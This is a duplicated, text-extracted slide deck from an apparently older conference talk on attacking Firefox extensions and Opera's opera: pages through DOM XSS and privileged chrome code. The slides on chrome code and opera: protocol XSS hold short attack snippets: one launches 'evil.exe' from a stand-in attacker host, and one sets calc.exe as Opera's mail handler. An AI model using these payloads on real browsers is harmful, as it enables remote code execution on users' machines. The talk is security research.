 Getting Code Exec If it's lame and it owns you, it's not lame
Getting Code Exec If it's lame and it owns you, it's not lame
 Attacking Firefox Extensions 1. Most extensions written in Java. Script/XUL/HTML 2. Extensions are privileged code running in the 'chrome' context 1. Bugs in privileged JS code result in remote code exec 3. What does the surface area look like? 1. Direct Network Input (privileged XHR) 1. Typical data access 2. Accessing a web page's DOM 1. Not-so-typical data access 1. JS/DOM Objects are objects with their own code 3. Function Interfaces & Objects exposed to web pages 1. Called by code 4. Probably lots of other places
Attacking Firefox Extensions 1. Most extensions written in Java. Script/XUL/HTML 2. Extensions are privileged code running in the 'chrome' context 1. Bugs in privileged JS code result in remote code exec 3. What does the surface area look like? 1. Direct Network Input (privileged XHR) 1. Typical data access 2. Accessing a web page's DOM 1. Not-so-typical data access 1. JS/DOM Objects are objects with their own code 3. Function Interfaces & Objects exposed to web pages 1. Called by code 4. Probably lots of other places
 Typical Sinks 1. Look a lot like DOM XSS Sinks 1. eval() is a common sink for JSON deserialisation 2. XUL/HTML pages have similar sinks 1. e. g. HTML Injection 3. Directory traversal, etc against sensitive objects
Typical Sinks 1. Look a lot like DOM XSS Sinks 1. eval() is a common sink for JSON deserialisation 2. XUL/HTML pages have similar sinks 1. e. g. HTML Injection 3. Directory traversal, etc against sensitive objects
 Typical Network Input 1. Tamper Data XSS Demo 1. Takes data from the network, uses it poorly 2. A similar bug was found by Roee Hay triaged as low risk 4 months ago 2. Why is a Firefox vulnerability low risk when we know they can execute code? 1. It all depends on context; namely whether we're in the chrome context 1. Easy way to find out: alert(window) 1. [object Chrome. Window] in chrome 2. [object Window] otherwise 3. Lets check Tamper Data
Typical Network Input 1. Tamper Data XSS Demo 1. Takes data from the network, uses it poorly 2. A similar bug was found by Roee Hay triaged as low risk 4 months ago 2. Why is a Firefox vulnerability low risk when we know they can execute code? 1. It all depends on context; namely whether we're in the chrome context 1. Easy way to find out: alert(window) 1. [object Chrome. Window] in chrome 2. [object Window] otherwise 3. Lets check Tamper Data
 Chrome Code 1. Chrome code is fully trusted: var file = Components. classes["@mozilla. org/file/local; 1"] . create. Instance(Components. interfaces. ns. ILocal. File); file. init. With. Path("\1. 3. 3. 7evil. exe"); file. launch(); 1. And plenty of other stuff including 1. Executing programs (with arguments) 2. Reading/writing files 3. Reading/writing registry 4. Modify Firefox settings 5. etc, etc 1. Side Note: Using an overflow into Java. Script to start running in chrome may be one way to defeat DEP
Chrome Code 1. Chrome code is fully trusted: var file = Components. classes["@mozilla. org/file/local; 1"] . create. Instance(Components. interfaces. ns. ILocal. File); file. init. With. Path("\1. 3. 3. 7evil. exe"); file. launch(); 1. And plenty of other stuff including 1. Executing programs (with arguments) 2. Reading/writing files 3. Reading/writing registry 4. Modify Firefox settings 5. etc, etc 1. Side Note: Using an overflow into Java. Script to start running in chrome may be one way to defeat DEP
 Accessing a web page's DOM 1. Interacting with hostile objects and code is tricky 1. Most code implicitly uses XPCNative. Wrapper objects 1. This is safe 2. wrapped. JSObject can be accessed explicitly 1. Is like a typical JS Object 1. In Firefox < 3, if you access it, you may call some hostile code 2. In Firefox 3, getting a copy is almost impossible since the property returns a wrapper to a 'safe' object 3. Code can opt out of wrapping as an extension
Accessing a web page's DOM 1. Interacting with hostile objects and code is tricky 1. Most code implicitly uses XPCNative. Wrapper objects 1. This is safe 2. wrapped. JSObject can be accessed explicitly 1. Is like a typical JS Object 1. In Firefox < 3, if you access it, you may call some hostile code 2. In Firefox 3, getting a copy is almost impossible since the property returns a wrapper to a 'safe' object 3. Code can opt out of wrapping as an extension
 Accessing a web page's DOM 1. No matter the context, even 'safe' code is still code 1. Can return unexpected objects 1. However Mozilla tries to help developers by deepwrapping objects 2. Can still Do. S your app by not returning 1. Can make races easier
Accessing a web page's DOM 1. No matter the context, even 'safe' code is still code 1. Can return unexpected objects 1. However Mozilla tries to help developers by deepwrapping objects 2. Can still Do. S your app by not returning 1. Can make races easier
 Exposing functions to content 1. Example: Greasemonkey 1. Gives greasemonkey scripts access to special functions like GM_xmlhttp. Request which are sensitive 2. Used to do this by binding them directly to the page 3. CVE-2005 -2455 1. Accidentally gave the whole web access to them 2. Two fixes: 1. Separates user scripts from the DOM by binding them in a separate 'window' 2. Checks the callstack of sensitive functions
Exposing functions to content 1. Example: Greasemonkey 1. Gives greasemonkey scripts access to special functions like GM_xmlhttp. Request which are sensitive 2. Used to do this by binding them directly to the page 3. CVE-2005 -2455 1. Accidentally gave the whole web access to them 2. Two fixes: 1. Separates user scripts from the DOM by binding them in a separate 'window' 2. Checks the callstack of sensitive functions
 Exposing File System Paths 1. Examine the chrome. manifest file for the following lines: 1. resource aliasname uri/to/files/ 1. Creates a mapping at res: //
Exposing File System Paths 1. Examine the chrome. manifest file for the following lines: 1. resource aliasname uri/to/files/ 1. Creates a mapping at res: //
 Revisiting the Tamper Data Bug 1. The bug is actually exploitable 1. Has a high impact 1. Almost useless due to user interaction required : ( 2. Examining the security context revealed a Firefox bug 1. We can change about: config entries 1. Demo time!
Revisiting the Tamper Data Bug 1. The bug is actually exploitable 1. Has a high impact 1. Almost useless due to user interaction required : ( 2. Examining the security context revealed a Firefox bug 1. We can change about: config entries 1. Demo time!
 opera: protocol XSS Opera 9. 60 has some new local feature accessible from the browser using opera: protocol
opera: protocol XSS Opera 9. 60 has some new local feature accessible from the browser using opera: protocol
 opera: protocol Xss Long story short: if someone finds a Xss on any of the opera: pages it's "Game Over" Why? Same Origin Policy applies also on opera: pages. protocol + host + port becomes opera + null so an attacker can open an iframe pointing to opera: config and will have access to the DOM including: opera. set. Preference('Mail', 'External Application', 'c: \\windows\\system 32\\calc. exe'); opera. set. Preference('Mail', 'Handler', '2');
opera: protocol Xss Long story short: if someone finds a Xss on any of the opera: pages it's "Game Over" Why? Same Origin Policy applies also on opera: pages. protocol + host + port becomes opera + null so an attacker can open an iframe pointing to opera: config and will have access to the DOM including: opera. set. Preference('Mail', 'External Application', 'c: \\windows\\system 32\\calc. exe'); opera. set. Preference('Mail', 'Handler', '2');
 Conclusion 1. DOM based XSS is far from being fully researched 2. Browsers do not help 3. Browsers have too many features 4. It's still tough to debug Js and that's why DOM Xss is not so popular 5. We need automated tools 1. We should be doing functionality reviews of new browser functionality 1. Just because we can, doesn't mean we should 2. Even if memory corruption bugs die, code execution bugs will not
Conclusion 1. DOM based XSS is far from being fully researched 2. Browsers do not help 3. Browsers have too many features 4. It's still tough to debug Js and that's why DOM Xss is not so popular 5. We need automated tools 1. We should be doing functionality reviews of new browser functionality 1. Just because we can, doesn't mean we should 2. Even if memory corruption bugs die, code execution bugs will not
 Q&A THANKS! kuza 55@gmail. com stefano. dipaola@mindedsecurity. com
Q&A THANKS! kuza 55@gmail. com stefano. dipaola@mindedsecurity. com


